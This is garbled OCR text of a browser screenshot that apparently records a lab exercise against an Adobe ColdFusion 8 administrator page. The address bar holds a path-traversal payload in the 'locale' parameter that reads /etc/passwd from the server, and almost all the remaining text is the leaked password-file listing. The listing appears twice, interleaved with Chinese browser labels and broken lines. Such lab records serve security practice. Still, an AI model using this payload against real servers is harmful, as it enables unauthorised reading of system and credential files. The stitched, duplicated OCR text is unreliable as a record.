 root:x:0:0:root:/root:/bin/bas
不安全 172.18.0.1:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
1
应用 blinkfox/hexo-th... Hexo+Github博... 阅读清单
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
admin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
CF
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
ADOBE® COLDFUSION® 8 ADMINISTRATOR
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false